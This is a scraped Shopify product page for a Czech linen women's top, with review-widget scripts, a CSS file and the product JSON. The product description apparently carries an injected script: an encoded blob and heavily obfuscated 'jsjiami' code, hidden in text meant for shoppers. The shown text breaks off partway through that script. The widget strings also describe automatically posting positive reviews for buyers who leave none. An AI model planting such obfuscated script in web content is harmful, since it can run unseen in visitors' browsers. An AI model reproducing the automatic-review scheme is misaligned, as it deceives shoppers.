  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "66405892331"
  script.dataset.page = "product"
	script.dataset.productId = "8004247224555"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 66405892331,
	productName : "Dámský plátěný top s knoflíkem u krku",
	productId : 8004247224555,
	productImage : ["\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-1.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-11.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-12.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-2.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-3.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-6.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-7.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-8.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-9.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-10.jpg?v=1677060927"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#FFFFFFFF","button_color":"#000000FF","button_border_color":"#8F8F8FCC","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"cs","lang_reviews":"recenze","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"alimoder","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Hodnocení zákazníků","no_reviews":"Zatím nejsou žádné recenze.","no_questions":"Zatím nejsou žádné otázky.","write_reviews":"Napsat recenzi","name":"Tvé jméno","email":"Tvůj e-mail","feedback":"Vaše zpětná vazba","required":"Vyplňte prosím toto pole","email_error":"Toto není platný formát e-mailu","add_photo":"Přidat fotku","submit":"Odeslat recenzi","success_message":"Děkujeme vám za vaši reakci!","submitted_successfully":"Vaše recenze byla úspěšně odeslána","continue_shopping":"Pokračovat v nákupu","star":"Hvězda","reviews":"recenze","error_tip":"Je nám líto, něco se pokazilo, zkuste to prosím znovu později","more":"Více","submitting":"předkládání","show_full_review":"Zobrazit celou recenzi","helpful":"Ochotný?","sort_by":"Seřazeno podle","sort_by_options":["Priorita fotografie","Nejnovější","Nejvyšší hodnocení","Nejnižší hodnocení","Doporučené"],"verified_purchase":"Ověřený nákup","you_rating":"Vaše hodnocení","phone":"Telefonní číslo","reply":"Odpověď","shop_name":"{{shop_name}}","item_type":"Typ položky:","product_pages_reviews":"{{star}} {{review_number}} Recenze","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Zákazníci ukazují","copy_succ":"Úspěšně zkopírováno","search_not_prod":"Nenašli jsme žádné odpovídající produkty.","total_review":"{{review_number}} ★★★★★ ověřených zákaznických hodnocení","review_with_content":"{{content_review_number}} s podrobnými recenzemi","no_content_review":"Buďte první, kdo napíše podrobnou recenzi!","separate_review_form":{"slide_1_title":"Jak byste ohodnotili tuto položku?","slide_2_title":"Ukaž to","slide_2_subtitle":"Rádi bychom to viděli v akci!","slide_3_title":"Řekněte nám více!","slide_4_title":"O vás","slide_5_title":"Díky!","slide_5_subtitle":"Vaše recenze byla odeslána","discount":"Získejte slevu {{Discount}} na příští nákup!","add_photo":"Přidat fotku","or":"","add_video":"Přidat video","back":"Zpět","skip":"Přeskočit","uploading":"Nahrávání","uploading_video_tip":"Nahrávání videa, čekejte prosím...","next":"Další","content_from_placeholder":"Podělte se o své zkušenosti","your_name":"Vaše jméno","email":"E-mail","done":"Hotovo","continue":"Pokračovat","rating_options":["Miluji to","Mít rád!","To je v pořádku","Nelíbilo se mi to","Nesnáším to"],"discount_setting":{"title":"Máte slevový kupón {{currency}}{{Discount_amount}}!","subtitle":"Vaše recenze byla odeslána! Při příštím nákupu získáte slevu {{currency}}{{Discount_amount}}.","tip_1":"Přidejte fotky a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_2":"Zveřejněte skutečné pocity a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_3":"Podělte se o své zkušenosti a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","copy":"Kopírovat","no_discount":"Přidejte svou fotografii nebo video k recenzi a pomozte naší komunitě nakupujících!","photo_discount":"Přidejte fotografii a získejte {{currency}}{{Discount_amount}} slevu na další nákup!","video_discount":"Přidejte video a získejte {{currency}}{{Discount_amount}} slevu na další nákup!"},"select_product_title":"Vybrat produkt","search_product_input_prompt":"Hledat produkty podle názvu...","add_media_to_review":"Přidejte média k vaší recenzi produktu {{product_title}}, získejte [[Discount_amount]] slevu na váš příští nákup!","add_photo_or_video":"Přidat fotografii nebo video","no_thanks":"Ne, děkuji","thanks_for_feedback":"Děkujeme za vaši zpětnou vazbu","see_other_products":"Zobrazit další produkty","use_discounts":"Použít slevy","close":"Zavřít","attr_next":"Další","attr_skip":"Přeskočit","add_media_review":"Přidejte média k recenzi produktu {{product_title}} a získejte {{currency}}{{discount_amount}} slevu na další nákup!","done_text":"Hotovo","copy":"Kopírovat","feedback_message":"Vaše recenze byla odeslána! Získáte {{discountVal}} slevu na další nákup.","privacy_policy":"Zásady ochrany osobních údajů","terms":"Podmínky","consent_text":"Odesláním této recenze souhlasíte s {{privacy_policy}} a {{terms}} společnosti Trustoo.io týkajícími se zpracování vašich osobních údajů.","select_all":"Vyberte vše, co platí","choose_one":"Vyberte jeden"},"summary":{"product_summary_title":"Co říkají zákazníci","product_summary_generated":"Generováno umělou inteligencí z hodnocení zákazníků","home_summary_title":"Co říkají zákazníci","home_summary_generated":"Generováno umělou inteligencí z hodnocení zákazníků"},"card_carousel":{"header_title":"Výborně","header_review_rating_text":"průměr","header_review_count_text":"recenze","text":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"},"photo":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"},"barrage":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"}},"all_in_one_from":{"write_reviews":"Napsat recenzi","or":"","add_video":"Přidat video","discount_setting":{"title":"Máte slevový kupón {{currency}}{{Discount_amount}}!","subtitle":"Vaše recenze byla odeslána! Při příštím nákupu získáte slevu {{currency}}{{Discount_amount}}.","tip_1":"Přidejte fotky a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_2":"Zveřejněte skutečné pocity a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_3":"Podělte se o své zkušenosti a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","copy":"Kopírovat","no_discount":"Přidejte svou fotografii nebo video k recenzi a pomozte naší komunitě nakupujících!","photo_discount":"Přidejte fotografii a získejte {{currency}}{{Discount_amount}} slevu na další nákup!","video_discount":"Přidejte video a získejte {{currency}}{{Discount_amount}} slevu na další nákup!"},"review":"Hodnocení","title":"Název","select_product_title":"Vybrat produkt","search_product_input_prompt":"Hledat produkty podle názvu...","add_media_to_review":"Přidejte média k vaší recenzi produktu {{product_title}}, získejte [[Discount_amount]] slevu na váš příští nákup!","add_photo_or_video":"Přidat fotografii nebo video","no_thanks":"Ne, děkuji","thanks_for_feedback":"Děkujeme za vaši zpětnou vazbu","see_other_products":"Zobrazit další produkty","use_discounts":"Použít slevy","close":"Zavřít","attr_next":"Další","attr_skip":"Přeskočit","add_media_review":"Přidejte média k recenzi produktu {{product_title}} a získejte {{currency}}{{discount_amount}} slevu na další nákup!","done_text":"Hotovo","copy":"Kopírovat","feedback_message":"Vaše recenze byla odeslána! Získáte {{discountVal}} slevu na další nákup.","privacy_policy":"Zásady ochrany osobních údajů","terms":"Podmínky","consent_text":"Odesláním této recenze souhlasíte s {{privacy_policy}} a {{terms}} společnosti Trustoo.io týkajícími se zpracování vašich osobních údajů.","select_all":"Vyberte vše, co platí","choose_one":"Vyberte jeden","error_file_tip":"Nahrávání zastaveno, zjištěn nepodporovaný soubor.","upload_tip":"Nahrávání. Po dokončení prosím odešlete."},"question_and_answer":{"title":"Otázky","ask_a_question":"Položit otázku","helpful":"Bylo to užitečné?","desc_placeholder":"Popište prosím otázku podrobně","submit_question":"Odeslat otázku","submitted":"Váš dotaz byl odeslán. Budete upozorněni e-mailem, když bude odpověď poskytnuta.","question":"Otázka","thanks":"Díky!","publish_title":"Je to veřejné?","public_options_yes":"Ano","public_options_no":"Ne"},"referral":{"discount":"Napište {{currency}}{{friend_discount}}","reward":"Dostanete {{currency}}{{advocate_reward}}","gift":"Dávejte dárky svým přátelům!","reward_desc":"Za každého přítele, který použije svůj slevu {{currency}}{{friend_discount}}, dostanete také sleva {{currency}}{{advocate_reward}}!","newOnly":"Sleva je omezena pouze na nové zákazníky","code":"Získejte slevový kód","got_discount_title":"Dostali jste {{currency}}{{friend_discount}} slevu!","got_discount_desc":"Díky vašemu příteli máte {{currency}}{{friend_discount}} slevu na nákup v {{shop_name}}","copy":"Kopírovat","continue":"Pokračovat","applied":"Kód bude použit při pokladně","amount_tip":"Minimální částka nákupu: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"Nemůžete se odkazovat na sebe, promiňte. Ale nebojte se, odkaz na přátele a rodinu funguje skvěle.","copied":"Zkopírováno"},"checkout":{"title":"Systém automaticky poskytne pozitivní hodnocení, pokud nebude provedeno hodnocení v rámci stanoveného času.","desc":"Recenze můžete kdykoli upravit prostřednictvím odkazu uvedeného v e-mailu.","content":"{{review_number}}+  5-hvězdičkový  recenze","badge1":"Shopify udržuje vaše informace a platby v bezpečí","badge2":"Prosím, upravte text v \"Vlastní jazykový text\"","badge3":"Prosím, upravte text v \"Vlastní jazykový text\""},"thankyou":{"title":"O automatických pozitivních recenzích","desc":"Souhlasem opravňujete {{Store Name}}, aby za vás automaticky zasílala pozitivní recenze, pokud během určitého období po zadání objednávky nedojde k žádným recenzím, a tyto recenze můžete kdykoli aktualizovat","agree":"Souhlasím","notAgree":"Nesouhlasím"},"time_ago":{"just":"Právě","minute":"před {{time_number}} minutou","hour":"před {{time_number}} hodinou","day":"před {{time_number}} dnem","month":"před {{time_number}} měsícem","year":"před {{time_number}} rokem","minutes":"před {{time_number}} minutami","hours":"před {{time_number}} hodinami","days":"před {{time_number}} dny","months":"před {{time_number}} měsíci","years":"před {{time_number}} lety"},"store_review":{"write_btn_text":"Napsat recenzi obchodu","tab_name":"Recenze obchodu"},"customer_extensions":{"store_review_title":"Recenze obchodu","store_no_review_prompt":"Sdílejte svou zkušenost s tímto obchodem.","product_review_title":"Recenze produktů","product_no_review_prompt":"Zatím nebyl zakoupen žádný produkt","order_button":"Přejít k objednávce","edit_review_button":"Upravit recenze","select_product":"Vyberte produkt, na který chcete zanechat zpětnou vazbu","next_button":"Další","product_information":"Co si myslíte o {{product_title}}?","media_reminder":"Přidat fotografie","submit_button":"Odeslat recenze","thank_you_message":"Děkujeme za vaši recenzi!","done_button":"Hotovo","write_review_title":"Napsat recenzi","submit_review_button":"Odeslat recenzi","no_reviews_found":"Pro vaše objednávky nebyly nalezeny žádné recenze.","write_review_button":"Napsat recenzi","store_review_button":"Napsat recenzi obchodu","review_title":"Název recenze","review_comment":"Komentář recenze"},"preview":{"sandbox_preview":"Jste v testovací náhledové oblasti. Toto není vaše skutečná stránka obchodu. Všechny komentáře a data zde jsou ukázková data a \u003cb\u003eneobjeví se ve vašem živém obchodě\u003c/b\u003e. Můžete si také zkontrolovat svůj skutečný obchod zde.","no_review":"Zatím nemáte žádné recenze. Přidejte nebo shromážděte své vlastní, abyste je viděli naživo ve svém obchodě!","activate_widget":"Tento widget můžete také aktivovat přímo z administrace, aby odpovídal stylu a preferencím vašeho obchodu. Klikněte \u003c0\u003ezde\u003c/0\u003e pro spuštění.","check_store":"Zkontrolovat živý obchod","import_reviews":"Importovat recenze","collect_reviews":"Shromažďovat recenze","photo_carousel":"Doporučené widgety: Fotogalerie","ai_summary":"Doporučené widgety: AI shrnutí"},"review_tab_name":"Recenze"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"Kč","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    66405892331
</script><script id="tt_product" type="application/json">
    {"id": 8004247224555,"title": "Dámský plátěný top s knoflíkem u krku", "image_url": "//alimoder.com/cdn/shop/products/Split-Neck-Top-1.jpg?v=1677060927&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alimoder.com/cdn/shop/t/6/assets/component-price.css?v=74120393008551525731717748856
body_size: 13
content:
.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{margin:0 1rem 0 0}.price__regular .price-item--regular{margin-right:0}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}@media screen and (min-width: 750px){.price{margin-bottom:0}}.price--large{font-size:2.4rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}@media screen and (min-width: 750px){.price--large{font-size:2.4rem}}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability,.product.grid .price__regular .price-item--regular{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-block}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap;font-weight:700}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.75);font-size:1.8rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.save_amount{font-size:16px;color:red;line-height:33px}.product.grid .price__sale{display:flex}.product.grid .price--on-sale .price__sale{order:1;display:flex;align-items:flex-start;flex-direction:column}.product.grid span.price-item.price-item--sale.price-item--last{order:2;display:flex;color:red;font-weight:700}@media screen and (max-width: 749px){.save_amount{line-height:27px}}.card-information .price--on-sale .price-item--regular{font-size:1.7rem;letter-spacing:0}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{font-size:2.2rem;color:red;font-weight:700;letter-spacing:0}.card__information .card-information .price .price__container{text-align:center;width:100%}product-recommendations.product-recommendations span.price-item.price-item--sale.price-item--last,product-recommendations.product-recommendations span.price-item.price-item--regular{font-size:1.8rem}@media (max-width: 749px){.product-grid .card__information h3.card__heading.h5{font-size:1.5rem}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{font-size:1.4rem}.card-information .price--on-sale .price-item--regular{font-size:1.2rem}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{margin-right:.3rem}}
/*# sourceMappingURL=/cdn/shop/t/6/assets/component-price.css.map?v=74120393008551525731717748856 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://alimoder.com/cs-si/products/linen.js?currency=CZK&country=SI
body_size: 6033
content:
{"id":8004247224555,"title":"Dámský plátěný top s knoflíkem u krku","handle":"linen","description":"\u003ch4 data-mce-fragment=\"1\"\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTento vzdušný, elegantní a luxusní top z bavlněného plátna dodá vašemu letnímu šatníku sofistikovaný nádech.\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-10_480x480.jpg?v=1676974858\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-10_480x480.jpg?v=1676974858\" data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHlavní rys\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKVALITNÍ TKANINA\u003c\/b\u003e\u003c\/strong\u003e- Tato košile je vyrobena ze 100% lnu, je měkká a nemačkavá, takže je skvělou volbou pro jakoukoli aktivitu.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUdržuje vás v pohodě\u003c\/b\u003e\u003c\/strong\u003e - Výstřih na knoflíky umožňuje snadné oblékání a díky lehkému materiálu vám bude chladněji po celý den.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eVERSATILNÍ \u003c\/b\u003e\u003c\/strong\u003e- Dámský plátěný top s výstřihem na knoflíky se dodává v různých barvách a je ideální pro každou příležitost.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eIDEÁLNÍ PRO LÉTO\u003c\/b\u003e\u003c\/strong\u003e- Tento svetr má volný, uvolněný střih, který je díky dlouhým rukávům, zahnutému lemu a výstřihu na knoflíky pohodlný. Oblečte si ji k oblíbeným džínám a teniskám a získejte uvolněný, ale přesto vznešený vzhled, ve kterém se budete cítit co nejlépe.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-9_480x480.jpg?v=1676974876\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-9_480x480.jpg?v=1676974876\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSpecifikace\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBarva: šedá, khaki\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVelikost: M-3XL\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMateriál: Bavlna-látka\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-11_480x480.jpg?v=1676974890\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-11_480x480.jpg?v=1676974890\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-12_480x480.jpg?v=1676974901\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eBalení obsahuje\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e1 * Košile\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eLaskavé tipy\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDovolte prosím chybu 2-3 cm z důvodu ručního měření. Před nákupem se prosím ujistěte, že vám to nevadí.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBarva nemusí vypadat přesně jako ve skutečnosti kvůli rozdílům mezi počítačovými monitory.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCms